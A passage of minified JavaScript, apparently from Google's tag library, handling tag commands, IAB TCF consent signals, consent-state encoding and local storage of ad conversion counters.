xc:"is_external_event",Ii:"is_fallback_aw_conversion_ping_allowed",Xf:"is_first_visit",fm:"is_first_visit_conversion",wh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Ji:"is_fpm_split",Ib:"is_gcp_conversion",gm:"is_google_signals_allowed",Hd:"is_merchant_center",xh:"is_new_to_site",yh:"is_personalization",zh:"is_server_side_destination",Fe:"is_session_start",im:"is_session_start_conversion",Ps:"is_sgtm_ga_ads_conversion_study_control_group",Qs:"is_sgtm_prehit",jm:"is_sgtm_service_worker",
Ki:"is_split_conversion",Ap:"is_syn",Yf:"join_id",Li:"join_elapsed",Zf:"join_timer_sec",om:"local_storage_aw_conversion_counters",Je:"tunnel_updated",Us:"prehit_for_retry",Ws:"promises",Xs:"record_aw_latency",Vc:"redact_ads_data",Ke:"redact_click_ids",ym:"remarketing_only",Ri:"send_ccm_parallel_ping",Zs:"send_ccm_parallel_test_ping",gg:"send_to_destinations",Si:"send_to_targets",Np:"send_user_data_hit",Oa:"source_canonical_id",xa:"speculative",Gm:"speculative_in_message",Hm:"suppress_script_load",
Im:"syn_or_mod",Nm:"transient_ecsid",hg:"transmission_type",Ta:"user_data",et:"user_data_from_automatic",ft:"user_data_from_automatic_getter",Pm:"user_data_from_code",Up:"user_data_from_manual",Qm:"user_data_mode",ig:"user_id_updated"}};var Wo=new yb,Xo={},Yo={},mp={name:ng(19),set:function(a,b){td(Ob(a,b),Xo);Zo()},get:function(a){return $o(a,2)},reset:function(){Wo=new yb;Xo={};Zo()}};function $o(a,b){return b!=2?Wo.get(a):np(a)}function np(a,b){var c=a.split(".");b=b||[];for(var d=Xo,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function op(a,b){Yo.hasOwnProperty(a)||(Wo.set(a,b),td(Ob(a,b),Xo),Zo())}
function pp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=$o(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);Yo[c]=d}}function Zo(a){zb(Yo,function(b,c){Wo.set(b,c);td(Ob(b),Xo);td(Ob(b,c),Xo);a&&delete Yo[b]})}function qp(a,b){var c,d=(b===void 0?2:b)!==1?np(a):Wo.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var rp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function sp(a){a=a===void 0?{}:a;var b=ng(5).split("-")[0].toUpperCase(),c,d={ctid:ng(5),wn:og(15),An:ng(14),wr:mg(7)?2:1,Zr:a.Cn,canonicalId:ng(6),Pr:(c=ak())==null?void 0:c.canonicalContainerId,bs:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Qa&&(d.Qa=a.Qa);var e=Xj();d.Cr=e?e.canonicalContainerId:void 0;ej?(d.Uh=rp[b],d.Uh||(d.Uh=0)):d.Uh=fj?13:10;mg(47)?(d.Bj=0,d.mq=2):mg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};og(54)===2?g[7]=!0:og(54)===1&&(g[2]=!0);if(Ec){var h=rj(xj(Ec),"host");h&&(g[8]=
h.match(/^(www\.)?googletagmanager\.com$/)===null)}if(F(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(F(420)){var n=fk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.tq=g;return qf(d,a.Hh)};var tp={Kn:sg(3,0)},up=[],vp=!1;function wp(a){up.push(a)}var xp=void 0,yp={},zp=void 0,Ap=new function(){var a=5;tp.Kn>0&&(a=tp.Kn);this.H=a;this.C=0;this.P=[]},Bp=1E3;
function Cp(a,b){var c=xp;if(c===void 0)if(b)c=eo();else return"";for(var d=[Gj("https://"+ng(21)),"/a","?id="+ng(5)],e=m(up),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Dp(){if(Xi.H&&(zp&&(w.clearTimeout(zp),zp=void 0),xp!==void 0&&Ep)){var a=em(Fl.aa.Sc);if(am(a))vp||(vp=!0,cm(a,Dp));else{var b;if(!(b=yp[xp])){var c=Ap;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Bp--<=0)N(1),yp[xp]=!0;else{var d=Ap,e=d.C++%d.H;d.P[e]=Gb();var f=Cp(!0);zl({destinationId:ng(5),endpoint:56,eventId:xp},f);vp=Ep=!1}}}}function Fp(){if(Lk&&Xi.H){var a=Cp(!0,!0);zl({destinationId:ng(5),endpoint:56,eventId:xp},a)}}var Ep=!1;
function Gp(a){yp[a]||(a!==xp&&(Dp(),xp=a),Ep=!0,zp||(zp=w.setTimeout(Dp,500)),Cp().length>=2022&&Dp())}var Hp=wb();function Ip(){Hp=wb()}function Jp(){var a=[["v","3"],["t","t"],["pid",String(Hp)]],b=sp();b&&a.push(["gtm",b]);return a};var Kp={};function Lp(a,b,c){Lk&&a!==void 0&&(Kp[a]=Kp[a]||[],Kp[a].push(c+b),Gp(a))}function Mp(a){var b=a.eventId,c=a.Zd,d=[],e=Kp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Kp[b];return d};var Np=!1;function Op(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Np&&(d.deferrable=!0),Pp.push("event",[b,a],e,d))}function Qp(a,b,c){var d=ko(b,c.isGtmEvent);d&&Pp.push("config",[a],d,c)}function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Pp.push("get",[a,b],e,d)}function Sp(a){var b=ko(a,!0),c;b?c=Tp(Pp,b).T:c={};return c}var Up=function(){this.C={};this.T={};this.V={};this.la=null;this.P={};this.H=!1;this.status=1},Vp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Wp(a){var b={};zb(a,function(c,d){td(Ob(c,d),b)});return b}
var Xp=function(){this.destinations={};this.C={};this.commands=[]},Tp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Up},Yp=function(a,b,c,d){if(d.C){var e=Tp(a,d.C),f=e.la;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Lk)try{q=td(Xo,null)}catch(x){N(72)}var r=d.C.prefix,u=function(x){Lp(d.messageContext.eventId,r,x)},t=Vo(Uo(To(So(Ro(Po(Oo(Qo(No(Mo(Lo(new Ko(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Lp(d.messageContext.eventId,r,"1");var x=d.type,y=d.C.id;if(Nk&&x==="config"){var z,D=(z=ko(y))==null?void 0:z.ids;if(!(D&&D.length>1)){var E,K=Fc("google_tag_data",{});K.td||(K.td={});E=K.td;var I=
td(t.T);td(t.C,I);var R=[],da;for(da in E)E.hasOwnProperty(da)&&xo(E[da],I).length&&R.push(da);R.length&&(vo(y,R),lb("TAGGING",ro[A.readyState]||14));E[y]=I}}f(d.C.id,b,d.H,t)}catch(X){Lp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():cm(e.wa,v)}}};Xp.prototype.register=function(a,b,c,d){var e=Tp(this,a);e.status!==3&&(e.la=b,e.status=3,e.wa=em(c),Zp(this,a,d||{}),this.flush())};
Xp.prototype.push=function(a,b,c,d){c!==void 0&&(Tp(this,c).status===1&&(Tp(this,c).status=2,this.push("require",[{}],c,{})),Tp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[O.A.gg]||(d.eventMetadata[O.A.gg]=[c.destinationId]),d.eventMetadata[O.A.Si]||(d.eventMetadata[O.A.Si]=[c.id]));this.commands.push(new Vp(a,c,b,d));d.deferrable||this.flush()};
Xp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Tp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Tp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];zb(g,function(z,D){td(Ob(z,D),b.C)});Fo(g,!0);break;case "config":var h=Tp(this,f),l=Wp(e.args[0]),n=!!l[L.m.wc];
delete l[L.m.wc];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||Yp(this,L.m.na,l,e);h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),N(70));d=!0;break;case "event":var q=Wp(e.args[0]);Fo(q);Yp(this,e.args[1],q,e);break;case "get":var r={},u=(r[L.m.Df]=e.args[0],r[L.m.Cf]=e.args[1],r);Yp(this,L.m.Bb,u,e);break;case "container_config":var t=Tp(this,f),v=Wp(e.args[0]);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=Tp(this,f),y=Wp(e.args[0]);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=
y;d=!0}this.commands.shift();$p(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var $p=function(a,b){if(b.type!=="require")if(b.C)for(var c=Tp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}},Zp=function(a,b,c){var d=td(c,null);td(Tp(a,b).T,d);Tp(a,b).T=d},Pp=new Xp;function aq(a){var b=a.location.href;if(a===a.top)return{url:b,ur:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,ur:c}}function bq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{kl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function cq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,bq(a)&&(b=a);return b};var dq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},eq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function fq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var gq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},hq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return bq(b.top)?1:2},iq=function(a){a=a===void 0?document:a;return a.createElement("img")};function jq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function kq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function lq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=iq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}kq(e,"load",f);kq(e,"error",f)};jq(e,"load",f);jq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function mq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";fq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});nq(c,b)}
function nq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else lq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var oq=function(){this.la=this.la;this.T=this.T};oq.prototype.la=!1;oq.prototype.dispose=function(){this.la||(this.la=!0,this.P())};oq.prototype[Symbol.dispose]=function(){this.dispose()};oq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};oq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function pq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var qq=function(a,b){b=b===void 0?{}:b;oq.call(this);this.C=null;this.wa={};this.Tc=0;this.V=null;this.H=a;var c;this.xb=(c=b.timeoutMs)!=null?c:500;var d;this.Ya=(d=b.mt)!=null?d:!1};wa(qq,oq);qq.prototype.P=function(){this.wa={};this.V&&(kq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;oq.prototype.P.call(this)};var sq=function(a){return typeof a.H.__tcfapi==="function"||rq(a)!=null};
qq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Ya},d=eq(function(){return a(c)}),e=0;this.xb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.xb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=pq(c),c.internalBlockOnErrors=b.Ya,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{tq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};qq.prototype.removeEventListener=function(a){a&&a.listenerId&&tq(this,"removeEventListener",null,a.listenerId)};
var vq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=uq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&uq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?uq(a.purpose.legitimateInterests,
b)&&uq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},uq=function(a,b){return!(!a||!a[b])},tq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(rq(a)){wq(a);var g=++a.Tc;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},rq=function(a){if(a.C)return a.C;a.C=gq(a.H,"__tcfapiLocator");return a.C},wq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;jq(a.H,"message",b)}},xq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=pq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(mq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var yq={1:0,3:0,4:0,7:3,9:3,10:3};sg(32,500);function zq(){return Zn("tcf",function(){return{}})}var Aq=function(){return new qq(w,{timeoutMs:-1})};
function Bq(){var a=zq(),b=Aq();sq(b)&&!Cq()&&!Dq()&&N(124);if(!a.active&&sq(b)){Cq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Gl().active=!0,a.tcString="tcunavailable");Un();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Eq(a),Vn([L.m.W,L.m.Ma,L.m.X]),Gl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Dq()&&(a.active=!0),!Fq(c)||Cq()||Dq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in yq)yq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Fq(c)){var g={},h;for(h in yq)if(yq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Oq:!0};p=p===void 0?{}:p;l=xq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Oq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?vq(n,"1",0):!0:!1;g["1"]=l}else g[h]=vq(c,h,yq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[L.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Vn([L.m.W,L.m.Ma,L.m.X]),Gl().active=!0):(r[L.m.Ma]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[L.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Vn([L.m.X]),On(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Gq()||""}))}}else Vn([L.m.W,L.m.Ma,L.m.X])})}catch(c){Eq(a),Vn([L.m.W,L.m.Ma,L.m.X]),Gl().active=!0}}}
function Eq(a){a.type="e";a.tcString="tcunavailable"}function Fq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Cq(){return w.gtag_enable_tcf_support===!0}function Dq(){return zq().enableAdvertiserConsentMode===!0}function Gq(){var a=zq();if(a.active)return a.tcString}function Hq(){var a=zq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Iq(a){if(!yq.hasOwnProperty(String(a)))return!0;var b=zq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Jq=[L.m.W,L.m.ka,L.m.X,L.m.Ma],Kq={},Lq=(Kq[L.m.W]=1,Kq[L.m.ka]=2,Kq);function Mq(a){if(a===void 0)return 0;switch(M(a,L.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Nq(){return(F(183)?qg(16).split("~"):qg(17).split("~")).indexOf(Om())!==-1&&Bc.globalPrivacyControl===!0}function Oq(a){if(Nq())return!1;var b=Mq(a);if(b===3)return!1;switch(Pl(L.m.Ma)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Pq(){return Rl()||!Ol(L.m.W)||!Ol(L.m.ka)}function Qq(){var a={},b;for(b in Lq)Lq.hasOwnProperty(b)&&(a[Lq[b]]=Pl(b));return"G1"+nf(a[1]||0)+nf(a[2]||0)}var Rq={},Sq=(Rq[L.m.W]=0,Rq[L.m.ka]=1,Rq[L.m.X]=2,Rq[L.m.Ma]=3,Rq);function Tq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Uq(a){for(var b="1",c=0;c<Jq.length;c++){var d=b,e,f=Jq[c],g=Nl.delegatedConsentTypes[f];e=g===void 0?0:Sq.hasOwnProperty(g)?12|Sq[g]:8;var h=Gl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Tq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Tq(l.declare)<<4|Tq(l.default)<<2|Tq(l.update)])}var n=b,p=(Nq()?1:0)<<3,q=(Rl()?1:0)<<2,r=Mq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Nl.containerScopedDefaults.ad_storage<<4|Nl.containerScopedDefaults.analytics_storage<<2|Nl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Nl.usedContainerScopedDefaults?1:0)<<2|Nl.containerScopedDefaults.ad_personalization]}
function Vq(){if(!Ol(L.m.X))return"-";if(F(170))return"a";for(var a=Object.keys(fn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Nl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=fn[l])}(Nl.usedCorePlatformServices?Nl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Wq(){return Qm()||(Cq()||Dq())&&Hq()==="1"?"1":"0"}function Xq(){return(Qm()?!0:!(!Cq()&&!Dq())&&Hq()==="1")||!Ol(L.m.X)}
function Yq(){var a="0",b="0",c;var d=zq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=zq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Qm()&&(h|=1);Hq()==="1"&&(h|=2);Cq()&&(h|=4);var l;var n=zq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Gl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Zq(){return Om()==="US-CO"};function $q(a,b,c,d){var e,f=Number(a.Zc!=null?a.Zc:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Bc:d}};var ar=["ad_storage","ad_user_data"];function br(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=cr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=dr(c);d!==0&&lb("TAGGING",36);return d}
function er(a){if(!a)return lb("TAGGING",27),{error:10};var b=cr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function cr(a){a=a===void 0?!0:a;if(!Ol(ar))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=fr(b);a&&e&&dr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function fr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=fr(a[e.value])||c;return c}return!1}
function dr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var gr={Ag:"value",hb:"conversionCount",Bg:1},hr={Oh:9,Th:10,Ag:"timeouts",hb:"timeouts",Bg:0},ir={Oh:11,Th:12,Ag:"errors",hb:"errors",Bg:0},jr=[gr,hr,ir,{Oh:13,Th:14,Ag:"eopCount",hb:"endOfPageCount",Bg:0}];function kr(a){var b;b=b===void 0?1:b;if(!lr(a))return{};var c=mr(jr),d=c[a.hb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.hb]=d+b,e));return nr(f)?f:c}
function mr(a){var b;a:{var c=er("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&lr(l)){var n=e[l.Ag];n===void 0||Number.isNaN(n)?f[l.hb]=-1:f[l.hb]=Number(n)}else f[l.hb]=-1}return f}
function nr(a,b){b=b||{};for(var c=Gb(),d=$q(b,c,!0),e={},f=m(jr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.hb];l!==void 0&&l!==-1&&(e[h.Ag]=l)}e.creationTimeMs=c;return br("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function lr(a){return Ol(["ad_storage","ad_user_data"])?!a.Th||Va(a.Th):!1}function or(a){return Ol(["ad_storage","ad_user_data"])?!a.Oh||Va(a.Oh):!1};var pr={O:{Mp:0,Wj:1,Lg:2,lk:3,Yh:4,jk:5,kk:6,mk:7,Zh:8,El:9,Dl:10,Bi:11,Fl:12,ph:13,Ol:14,dg:15,Kp:16,Le:17,Xi:18,Yi:19,Zi:20,Km:21,aj:22,bi:23,wk:24}};pr.O[pr.O.Mp]="RESERVED_ZERO";pr.O[pr.O.Wj]="ADS_CONVERSION_HIT";pr.O[pr.O.Lg]="CONTAINER_EXECUTE_START";pr.O[pr.O.lk]="CONTAINER_SETUP_END";pr.O[pr.O.Yh]="CONTAINER_SETUP_START";pr.O[pr.O.jk]="CONTAINER_BLOCKING_END";pr.O[pr.O.kk]="CONTAINER_EXECUTE_END";pr.O[pr.O.mk]="CONTAINER_YIELD_END";pr.O[pr.O.Zh]="CONTAINER_YIELD_START";pr.O[pr.O.El]="EVENT_EXECUTE_END";
pr.O[pr.O.Dl]="EVENT_EVALUATION_END";pr.O[pr.O.Bi]="EVENT_EVALUATION_START";pr.O[pr.O.Fl]="EVENT_SETUP_END";pr.O[pr.O.ph]="EVENT_SETUP_START";pr.O[pr.O.Ol]="GA4_CONVERSION_HIT";pr.O[pr.O.dg]="PAGE_LOAD";pr.O[pr.O.Kp]="PAGEVIEW";pr.O[pr.O.Le]="SNIPPET_LOAD";pr.O[pr.O.Xi]="TAG_CALLBACK_ERROR";pr.O[pr.O.Yi]="TAG_CALLBACK_FAILURE";pr.O[pr.O.Zi]="TAG_CALLBACK_SUCCESS";pr.O[pr.O.Km]="TAG_EXECUTE_END";pr.O[pr.O.aj]="TAG_EXECUTE_START";pr.O[pr.O.bi]="CUSTOM_PERFORMANCE_START";pr.O[pr.O.wk]="CUSTOM_PERFORMANCE_END";var qr=[],rr={},sr={};function tr(a){if(Va(21)&&qr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+pr.O.bi+"-"+(sr[a]||0))}}function ur(a){if(Va(21)&&qr.includes(a)){var b=a+"-"+pr.O.wk+"-"+(sr[a]||0),c={start:a+"-"+pr.O.bi+"-"+(sr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(sr[a]=(sr[a]||0)+1,rr[a]=g+(rr[a]||0))}};var vr=["3","4"];function wr(a){return a.origin!=="null"};function xr(a,b,c,d){try{tr("3");var e;return(e=yr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{ur("3")}}function yr(a,b,c,d){var e;if(zr(d)){for(var f={},g=String(b||Ar()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
